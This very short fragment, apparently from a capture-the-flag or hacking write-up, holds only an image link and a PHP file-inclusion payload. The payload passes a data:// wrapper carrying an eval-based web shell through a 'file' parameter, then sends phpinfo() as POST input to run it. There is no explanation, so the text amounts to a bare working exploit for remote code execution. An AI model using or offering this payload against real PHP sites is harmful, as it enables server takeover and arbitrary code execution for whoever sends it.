 ?file=data://text/plain,<?=eval($_POST[1]);?> 1=phpinfo();